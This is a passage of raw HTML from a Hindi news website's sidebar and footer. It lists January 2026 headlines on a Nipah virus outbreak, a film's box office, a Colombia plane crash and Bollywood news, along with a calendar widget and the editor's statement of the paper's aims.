 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/nipah-virus-outbreak-in-australia-being-closely-monitored-health-minister/" title="ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/nipah12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री" title="ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/nipah12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/nipah12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/nipah12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री" title="ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/nipah12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/nipah12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/nipah-virus-outbreak-in-australia-being-closely-monitored-health-minister/" title="ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री"> ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/nipah-virus-outbreak-in-australia-being-closely-monitored-health-minister/" title="12:13 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-30T12:13:55+00:00">January 30, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/border-2-earned-rs-224-crore-in-the-indian-market-in-the-first-week/" title="&#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/border12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="&#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की" title="&#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/border12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/border12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/border12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="&#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की" title="&#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/border12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/border12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/border-2-earned-rs-224-crore-in-the-indian-market-in-the-first-week/" title="&#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की"> &#8216;बॉर्डर 2&#8217; ने पहले सप्ताह में भारतीय बाजार में 224 करोड़ की कमाई की </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/border-2-earned-rs-224-crore-in-the-indian-market-in-the-first-week/" title="12:00 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-30T12:00:43+00:00">January 30, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/siddhant-chaturvedi-will-be-seen-in-a-new-avatar-in-do-deewane-seher-mein/" title="&#8216;दो दीवाने सेहर में&#8217; में नए अंदाज़ में नज़र आयेंगे सिद्धांत चतुर्वदी"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/siddhant12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="&#8216;दो दीवाने सेहर में&#8217; में नए अंदाज़ में नज़र आयेंगे सिद्धांत चतुर्वदी" title="&#8216;दो दीवाने सेहर में&#8217; में नए अंदाज़ में नज़र आयेंगे सिद्धांत चतुर्वदी" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/siddhant12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/siddhant12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/siddhant12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="&#8216;दो दीवाने सेहर में&#8217; में नए अंदाज़ में नज़र आयेंगे सिद्धांत चतुर्वदी" title="&#8216;दो दीवाने सेहर में&#8217; में नए अंदाज़ में नज़र आयेंगे सिद्धांत चतुर्वदी" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/siddhant12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/siddhant12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/siddhant-chaturvedi-will-be-seen-in-a-new-avatar-in-do-deewane-seher-mein/" title="&#8216;दो दीवाने सेहर में&#8217; में नए अंदाज़ में नज़र आयेंगे सिद्धांत चतुर्वदी"> &#8216;दो दीवाने सेहर में&#8217; में नए अंदाज़ में नज़र आयेंगे सिद्धांत चतुर्वदी </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/siddhant-chaturvedi-will-be-seen-in-a-new-avatar-in-do-deewane-seher-mein/" title="11:56 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-30T11:56:09+00:00">January 30, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/15-killed-in-colombia-plane-crash/" title="कोलंबिया में विमान हादसे में 15 लोगों की मौत"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/colombiya12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="कोलंबिया में विमान हादसे में 15 लोगों की मौत" title="कोलंबिया में विमान हादसे में 15 लोगों की मौत" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/colombiya12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/colombiya12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/colombiya12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="कोलंबिया में विमान हादसे में 15 लोगों की मौत" title="कोलंबिया में विमान हादसे में 15 लोगों की मौत" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/colombiya12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/colombiya12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/15-killed-in-colombia-plane-crash/" title="कोलंबिया में विमान हादसे में 15 लोगों की मौत"> कोलंबिया में विमान हादसे में 15 लोगों की मौत </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/15-killed-in-colombia-plane-crash/" title="12:28 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-29T12:28:05+00:00">January 29, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/shahid-kapoor-reminds-us-of-michael-jackson-with-his-dance-to-the-song-aashiqon-ki-colony-from-o-romeo/" title="शाहिद कपूर ने ओ रोमियो के गाना ‘आशिकों की कॉलोनी’ के डांस में दिलाई माइकल जैक्सन की याद"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/romoyo12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="शाहिद कपूर ने ओ रोमियो के गाना ‘आशिकों की कॉलोनी’ के डांस में दिलाई माइकल जैक्सन की याद" title="शाहिद कपूर ने ओ रोमियो के गाना ‘आशिकों की कॉलोनी’ के डांस में दिलाई माइकल जैक्सन की याद" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/romoyo12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/romoyo12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/romoyo12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="शाहिद कपूर ने ओ रोमियो के गाना ‘आशिकों की कॉलोनी’ के डांस में दिलाई माइकल जैक्सन की याद" title="शाहिद कपूर ने ओ रोमियो के गाना ‘आशिकों की कॉलोनी’ के डांस में दिलाई माइकल जैक्सन की याद" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/romoyo12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/romoyo12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/shahid-kapoor-reminds-us-of-michael-jackson-with-his-dance-to-the-song-aashiqon-ki-colony-from-o-romeo/" title="शाहिद कपूर ने ओ रोमियो के गाना ‘आशिकों की कॉलोनी’ के डांस में दिलाई माइकल जैक्सन की याद"> शाहिद कपूर ने ओ रोमियो के गाना ‘आशिकों की कॉलोनी’ के डांस में दिलाई माइकल जैक्सन की याद </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/shahid-kapoor-reminds-us-of-michael-jackson-with-his-dance-to-the-song-aashiqon-ki-colony-from-o-romeo/" title="12:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-29T12:21:01+00:00">January 29, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="cm-widget-title"><span>Calender</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th><th scope="col" title="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://vishwavijetatimes.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://vishwavijetatimes.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://vishwavijetatimes.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td>13</td><td><a href="https://vishwavijetatimes.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://vishwavijetatimes.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td><a href="https://vishwavijetatimes.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://vishwavijetatimes.com/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td>24</td><td>25</td></tr><tr><td>26</td><td><a href="https://vishwavijetatimes.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://vishwavijetatimes.com/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td><a href="https://vishwavijetatimes.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td><a href="https://vishwavijetatimes.com/2026/01/30/" aria-label="Posts published on January 30, 2026">30</a></td><td id="today">31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://vishwavijetatimes.com/2025/12/">&laquo; Dec</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-10" class="widget widget_text"><h3 class="cm-widget-title"><span>About Newspaper</span></h3><div class="textwidget"><p></p><p class="has-text-color has-very-light-gray-color">विश्वविजेता टाइम्स न केवल समाचार पत्र है, बल्कि यह आम जन का मित्र भी है। वीवी टाइम्स का उद्देश्य जनता की हर आवाज को सरकार के कानों तक पहुचने और सरकार के क्रिया कलापों को आमजन तक पहुचाने का है।<br /> वीवी टाइम्स निर्भीकता के साथ निष्पक्षता का ख्याल रखते हुए अपने पत्र में हर पक्ष को अपनी बात कहने का पूरा मौका प्रदान करता आ रहा है। आगे भी इससे जुड़े लेखकों और पत्रकारों की कलम समाज में पीड़ित और शोषित लोगों को न्याय दिलाती रही तो हमारा इस पत्र के प्रकाशन का उद्देश्य सफल समझा जायेगा।<br /> पूर्व की भांति आगे भी सभी पाठकों, विज्ञापनदाताओं, हॉकर बंधुओं समेत विश्वविजेता टाइम्स परिवार के सभी सदस्यों का प्यार व सहयोग मिलता रहेगा इस आशा के साथ आप सभी के समक्ष वीवी टाइम्स अब नये तेवर और कलेवर में प्रस्तुत है।</p><p></p><p class="has-text-color has-very-light-gray-color">&#8211; सादर<br /> विनीता तोमर<br /> संपादक<br /> विश्वविजेता टाइम्स लखनऊ</p><p></p></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="pages-2" class="widget widget_pages"><h3 class="cm-widget-title"><span>Useful Links</span></h3><ul><li class="page_item page-item-400"><a href="https://vishwavijetatimes.com/about-us/">About Us</a></li><li class="page_item page-item-398 current_page_parent"><a href="https://vishwavijetatimes.com/blog/">Blog</a></li><li class="page_item page-item-403"><a href="https://vishwavijetatimes.com/contact-us/">Contact Us</a></li><li class="page_item page-item-396"><a href="https://vishwavijetatimes.com/">Home</a></li><li class="page_item page-item-504"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li><li class="page_item page-item-493"><a href="https://vishwavijetatimes.com/photos/">Photos</a></li><li class="page_item page-item-3"><a href="https://vishwavijetatimes.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-22477"><a href="https://vishwavijetatimes.com/shahajaada/">कार्तिक आर्यन की “शहजादा” ने बुर्ज खलीफा को ‘रोशन’ किया</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Post</span></h3><ul><li> <a href="https://vishwavijetatimes.com/expansion-of-metro-as-public-transport-is-our-priority-rekha-gupta/">सार्वजनिक परिवहन के तौर पर मेट्रो का विस्तार हमारी प्राथमिकता: रेखा गुप्ता</a></li><li> <a href="https://vishwavijetatimes.com/the-deadline-for-paying-outstanding-water-bills-has-been-extended-till-august-15/">पानी के बकाया बिल भुगतान करने की अवधि पंद्रह अगस्त तक बढी</a></li><li> <a href="https://vishwavijetatimes.com/england-set-new-zealand-a-target-of-235-runs/">इंग्लैंड ने न्यूजीलैंड को दिया 235 रनों का लक्ष्य</a></li><li> <a href="https://vishwavijetatimes.com/nipah-virus-outbreak-in-australia-being-closely-monitored-health-minister/">ऑस्ट्रेलिया में निपाह वायरस के प्रकोप पर कड़ी नज़र: स्वास्थ्य मंत्री</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"><aside id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><h3 class="cm-widget-title"><span>Total Visitors</span></h3><link rel='stylesheet' type='text/css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_30df8db54395a1bfcd49015cc3763622.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'><div id="mvccount"><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img 